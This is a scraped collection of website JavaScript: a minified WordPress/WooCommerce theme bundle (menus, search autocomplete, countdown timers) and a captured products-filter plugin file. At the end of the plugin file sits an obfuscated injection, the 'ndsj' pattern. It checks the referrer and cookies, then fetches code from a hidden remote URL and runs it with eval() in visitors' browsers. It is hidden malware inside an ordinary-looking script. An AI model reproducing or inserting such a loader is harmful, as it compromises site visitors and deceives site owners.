b=jQuery(this);if(b.closest(".element-menu-ajax").hasClass("ajax-active")){var c=b.closest(".tbay-element"),d=c.data("wrapper").type_menu,f=c.data("wrapper").layout,g="toggle"===d?c.find(".category-inside-content > nav"):c.find(".menu-canvas-content > nav"),h=g.data("id"),i=fana_settings.storage_key+"_"+h+"_"+f,j=!1,k=localStorage.getItem(i);try{j=JSON.parse(k)}catch(a){console.log("cant parse Json",a)}j?(g.html(j),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active"),"treeview"===f?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_click",slug:h,type_menu:d,layout:f,security:fana_settings.wp_menuclicknonce},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(g.html(a.data),localStorage.setItem(i,JSON.stringify(a.data)),"treeview"===f?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})}})})}}class CanvastemplateAJAX{constructor(){this._initcanvastemplateAJAX()}_initcanvastemplateAJAX(){jQuery(".canvas-template-ajax.ajax-active").each(function(){const a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();const b=jQuery(this);if(!b.closest(".canvas-template-ajax").hasClass("ajax-active"))return;const c=b.parent().find(".canvas-menu-content"),d=c.find(".canvas-content-ajax"),f=b.data("id"),g=fana_settings.storage_key+"_canvas_template_"+f;let h=!1;const i=localStorage.getItem(g);try{h=JSON.parse(i)}catch(a){console.log("cant parse Json",a)}h?(d.html(h),c.removeClass("load-ajax"),b.closest(".canvas-template-ajax").removeClass("ajax-active"),jQuery(document.body).trigger("tbay_load_canvas_template_html_click")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_canvas_template_click",id:f,security:fana_settings.wp_templateclicknonce},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(d.html(a.data),localStorage.setItem(g,JSON.stringify(a.data)),jQuery(document.body).trigger("tbay_load_canvas_template_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".canvas-template-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})})})}}class CndkBeforeAfter{constructor(){"undefined"==typeof jQuery.fn.cndkbeforeafter||this._beforeAfterImage()}_beforeAfterImage(){jQuery(".tbay-before-after-image").cndkbeforeafter({mode:"drag",beforeTextPosition:"top-left"})}}class TimeTo{constructor(){"undefined"==typeof jQuery.fn.timeTo||this._init()}_init(){const a=jQuery("[data-time=\"timmer\"], [data-countdown=\"countdown\"]");a.each(function(){let a=jQuery(this).data("id"),b=jQuery(this).data("date").split("-");var c=new Date(""+b[2]+"-"+b[0]+"-"+b[1]+"T"+b[3]+":"+b[4]+":"+b[5]+"");jQuery("#countdown-"+a+"").timeTo({timeTo:new Date(c)})})}}class AutoComplete{constructor(){"undefined"==typeof jQuery.Autocomplete||"undefined"==typeof fana_settings||this._callAjaxSearch()}_callAjaxSearch(){const a=this,b=`${fana_settings.ajaxurl}?action=fana_autocomplete_search&security=${fana_settings.wp_searchnonce}`,c=jQuery("form.searchform.fana-ajax-search"),d=a=>a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");c.each(function(){const f=jQuery(this),g=f.find("input[name=s]"),h=f.data("post-type"),i=!!f.data("thumbnail"),j=!("product"!==h)&&!!f.data("subtitle"),k=!("product"!==h)&&!!f.data("price");g.devbridgeAutocomplete({serviceUrl:a._AutoServiceUrl(g,b),minChars:a._AutoMinChars(g),appendTo:a._AutoAppendTo(g),width:"100%",maxHeight:"initial",onSelect:a=>{0<a.link.length&&(window.location.href=a.link)},onSearchStart:()=>g.parents("form").addClass("tbay-loading"),beforeRender:(a,b)=>{"undefined"!=typeof b[0].result&&jQuery(a).prepend(`<div class="list-header"><span>${b[0].result}</span></div>`),b[0].view_all&&jQuery(a).append(`<div class="view-all-products"><span>${fana_settings.show_all_text}</span></div>`)},onSearchComplete:()=>{c.removeClass("tbay-loading"),jQuery(this).parents("form").addClass("open"),jQuery(document.body).trigger("tbay_searchcomplete")},formatResult:(b,c)=>{let f=a._initformatResult(b,c,d,i,k,j);return f},onHide:function(){jQuery(this).parents("form").hasClass("open")&&jQuery(this).parents("form").removeClass("open")}}),jQuery("body").click(function(){g.is(":focus")||g.each(function(){jQuery(this).devbridgeAutocomplete("hide")})}),jQuery(".tbay-search-clear").on("click",function(){jQuery(this).parents(".tbay-search-form").removeClass("open"),jQuery(this).parents(".tbay-search-form").find("input[name=s]").val("")})});const f=c.find("[name=\"product_cat\"], [name=\"category\"]");f.length&&f.change(function(c){const d=jQuery(c.target).parents("form").find("input[name=s]"),f=d.devbridgeAutocomplete();f.hide(),f.setOptions({serviceUrl:a._AutoServiceUrl(d,b)}),f.onValueChange()}),jQuery(document.body).on("tbay_searchcomplete",function(){jQuery(".view-all-products").on("click",function(){jQuery(this).parents("form").submit(),e.stopPropagation()})})}_AutoServiceUrl(a,b){const c=a.parents("form"),d=parseInt(c.data("count")),f=c.data("post-type"),g=c.find("[name=\"product_cat\"], [name=\"category\"]").val();return 0<d&&(b+=`&number=${d}`),b+=`&post_type=${f}`,g&&(b+=`&product_cat=${g}`),b}_AutoAppendTo(a){const b=a.parents("form"),c="undefined"==typeof b.data("appendto")?b.find(".fana-search-results"):b.data("appendto");return c}_AutoMinChars(a){const b=a.parents("form"),c=parseInt(b.data("minchars"));return c}_initformatResult(a,b,c,d,f,g){if(a.no_found)return"<div class=\"suggestion-title no-found-msg\">"+a.value+"</div>";"&"==b&&(b="&#038;");const h="("+c(b)+")";let i="";return d&&a.image&&0<a.image.length&&(i+=" <div class=\"suggestion-thumb\">"+a.image+"</div>"),i+="<div class=\"suggestion-group\">",i+="<div class=\"suggestion-title product-title\"><span>"+a.value.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>",g&&a.subtitle&&0<a.subtitle.length&&(i+="<div class=\"suggestion-subtitle product-subtitle\"><span>"+a.subtitle.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),a.sku&&0<a.sku.length&&(i+="<div class=\"suggestion-sku product-sku\"><span>"+a.sku.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),f&&a.price&&0<a.price.length&&(i+=" <div class=\"suggestion-price price\">"+a.price+"</div>"),i+="</div>",i}}class TBMmenu{constructor(){"undefined"==typeof Mmenu||this._initMmenu()}_initMmenu(){const a=jQuery("body");a.hasClass("admin-bar")&&jQuery("html").addClass("html-mmenu");const b="undefined"==typeof fana_settings?"":fana_settings.cancel;Mmenu.i18n({cancel:b});const c=jQuery("#tbay-mobile-smartmenu");if(0===c.length)return;const d=c.data("themes"),f=c.data("title"),g=!!c.data("counters"),h=!!c.data("enableeffects"),i=h?c.data("effectspanels"):"",j=h?c.data("effectslistitems"):"";let k={offCanvas:!0,navbar:{title:f},counters:g,extensions:[d,i,j]};const l={navbars:[],searchfield:{}},m=jQuery("#mm-tbay-bottom");0<m.length&&l.navbars.push({position:"bottom",content:""}),k=_.extend(l,k);const n=new Mmenu("#tbay-mobile-menu-navbar",k,{offCanvas:{page:{selector:"#tbay-main-content"}},searchfield:{clear:!0}});0<m.length&&m.prependTo(jQuery("#tbay-mobile-menu-navbar .mm-navbars--bottom"));const o=jQuery("#mmenu-close");0<o.length&&o.prependTo(jQuery("#main-mobile-menu-mmenu")),jQuery(".mm-panels").css("top",jQuery(".mm-navbars_top").outerHeight()),jQuery("#mmenu-close").on("click",function(){n.API.close()}),jQuery(".mmenu-open").each(function(){jQuery(this).on("click",function(){n.API.open()})})}}class SumoSelect{constructor(){"undefined"==typeof jQuery.fn.SumoSelect||this._init()}_init(){jQuery(document).ready(function(){jQuery(".woocommerce-currency-switcher,.woocommerce-fillter >.select, .woocommerce-ordering > .orderby, .tbay-filter select").SumoSelect({csvDispCount:3,captionFormatAllSelected:"Yeah, OK, so everything."});let a=jQuery(".tbay-search-form");a.each(function(){jQuery(this).hasClass("tbay-search-mobile")||jQuery(this).find("select").SumoSelect({forceCustomRendering:!0})})})}}class Gallery{constructor(){"undefined"==typeof PhotoSwipe||this._intGallery()}_intGallery(){const a=jQuery(".tbay-element-custom-gallery");if(0===a.length)return;const b=a.find(".gallery-item").map(function(){const a=jQuery(this).find(".gallery-link");return{src:a.attr("href"),w:a.find("img").attr("width"),h:a.find("img").attr("height"),title:a.data("lightbox-title")}}).get();a.find(".gallery-link").off("click").on("click",function(a){a.preventDefault();const c=jQuery(".pswp")[0],d={index:jQuery(this).parents(".gallery-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-gallery-images"},f=new PhotoSwipe(c,PhotoSwipeUI_Default,b,d);f.init(),a.stopPropagation()})}}class CountDownTimer{constructor(){"undefined"==typeof jQuery.fn.tbayCountDown||"undefined"==typeof fana_settings||this._CountDownTimer()}_CountDownTimer(){var a=this,b=jQuery("[data-time=\"timmer\"]:not(.scroll-init), [data-countdown=\"countdown\"]:not(.scroll-init)");0===b.length||(b.each(function(){a._initCountDownTimer(jQuery(this))}),jQuery("[data-time=\"timmer\"].scroll-init, [data-countdown=\"countdown\"].scroll-init").waypoint(function(){var b=jQuery(jQuery(this)[0].element);a._initCountDownTimer(b)},{offset:"100%"}))}_initCountDownTimer(a){let b=jQuery(a).data("date").split("-"),c=jQuery(a).data("days"),d=jQuery(a).data("hours"),f=jQuery(a).data("mins"),g=jQuery(a).data("secs");jQuery(a).tbayCountDown({TargetDate:b[0]+"/"+b[1]+"/"+b[2]+" "+b[3]+":"+b[4]+":"+b[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%%"+c+"</div><span>:</span><div class=\"hours\">%%H%%"+d+"</div><span>:</span><div class=\"minutes\">%%M%%"+f+"</div><span>:</span><div class=\"seconds\">%%S%%"+g+"</div></div>",FinishMessage:""})}}class Sticky{constructor(){if("undefined"!=typeof fana_settings&&"undefined"!=typeof jQuery.fn.hcSticky){let a=jQuery("#sticky-menu-bar").outerHeight()||0;this._tbayProductSingleStick(a)}}_tbayProductSingleStick(a){992>jQuery(window).width()||0===jQuery("#tbay-header").length&&0===jQuery("#tbay-customize-header").length||(0<jQuery(".active-stick .summary-left, .active-stick .summary-right").length&&jQuery(".active-stick .summary-left, .active-stick .summary-right").hcSticky({stickTo:".active-stick .image-mains",top:(jQuery(".element-sticky-header").length?jQuery(".element-sticky-header").outerHeight()+50:50)+a}),0<jQuery(".active-stick .information").length&&jQuery(".active-stick .information").hcSticky({stickTo:".active-stick .image-mains",top:(jQuery(".element-sticky-header").length?jQuery(".element-sticky-header").outerHeight()+100:100)+a}))}}class Magnific{constructor(){"undefined"==typeof jQuery.magnificPopup||"undefined"==typeof fana_settings||(this._list_search_form_popup(),this._list_button_popup(),jQuery(document.body).on("tbay_quick_view",()=>{this._list_button_popup()}))}_list_search_form_popup(){0===jQuery("#tbay-search-form-popup").length||(jQuery("#tbay-search-form-popup .search-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,showCloseBtn:!1,midClick:!0,mainClass:"popup-mfp-search-form"}),jQuery(document).on("click",".btn-search-close",function(a){a.preventDefault(),jQuery.magnificPopup.close()}))}_list_button_popup(){0===jQuery(".popup-button-open").length||jQuery(".popup-button-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"popup-button-mfp-zoom-in tbay-mfp-max-width"})}}jQuery(document).ready(a=>{if(new CustomFonts,new CanvastemplateAJAX,new MenuDropdownsAJAX,new MenuClickAJAX,new StickyHeader,new AccountMenu,new BackToTop,new FuncCommon,new NewsLetter,new Preload,new Search,new TreeView,new Accordion,new Section,new TimeTo,new CndkBeforeAfter,new AutoComplete,new CountDownTimer,new Gallery,new Sticky,new Magnific,new TBMmenu,1200>a(window).width()){var b=new Mobile;b._topBarDevice(),a(window).scroll(()=>{b._topBarDevice()})}new SumoSelect,a(document).on("woof_ajax_done",function(){new SumoSelect})}),setTimeout(function(){jQuery(document.body).on("tbay_load_html_click_treeview",()=>{new TreeView})},2e3),jQuery(window).on("resize",()=>{if(1200>jQuery(window).width()){var a=new Mobile;a._topBarDevice(),jQuery(window).scroll(()=>{a._topBarDevice()})}jQuery(".mm-panels").css("bottom",jQuery(".mm-navbars_bottom").outerHeight())});var CustomFontsHandler=function(){new CustomFonts};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.customfonts)&&jQuery.each(fana_settings.elements_ready.customfonts,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CustomFontsHandler)})});var AutoCompleteHandler=function(){new AutoComplete};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.autocomplete)&&jQuery.each(fana_settings.elements_ready.autocomplete,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AutoCompleteHandler)})});var CndkBeforeAfterHandler=function(){new CndkBeforeAfter};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&elementorFrontend.hooks.addAction("frontend/element_ready/tbay-before-after-image.default",CndkBeforeAfterHandler)});var CountDownTimerHandler=function(){new CountDownTimer};jQuery(document.body).on("tbay_quick_view",()=>{new CountDownTimer}),jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.countdowntimer)&&jQuery.each(fana_settings.elements_ready.countdowntimer,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CountDownTimerHandler)})});


--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.0
body_size: 1783
content:
"use strict";
function woof_init_selects() {
    
    if (woof_select_type == 'chosen') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen();
    } else if (woof_select_type == 'selectwoo') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").selectWoo();
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });

    var containers = jQuery('.woof_hide_empty_container');
    jQuery.each(containers, function(i, item){
	var selector= jQuery(item).val();
	if(selector){
	    jQuery(selector).hide();
	}
	
    });
    
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};